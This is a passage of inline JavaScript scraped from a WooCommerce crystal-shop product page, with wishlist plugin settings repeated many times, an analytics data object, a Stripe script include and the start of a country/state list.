var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9b1a2f80a4","remove_from_wishlist_nonce":"f268bdb989","reload_wishlist_and_adding_elem_nonce":"6c18d7ab1a","load_mobile_nonce":"5045c7984c","delete_item_nonce":"6316e686ed","save_title_nonce":"e6bdf6e099","save_privacy_nonce":"c14667619f","load_fragments_nonce":"c9553e9757"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"CAD","total_price":0,"currency_minor_unit":2}},"product":{"id":841312,"name":"Carnelian Cabochon","categories":[{"name":"Carnelian"},{"name":"Crystal Types"},{"name":"Chakras"},{"name":"1. Root Chakra"},{"name":"2. Sacral Chakra"}],"prices":{"price":599,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"841312"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del 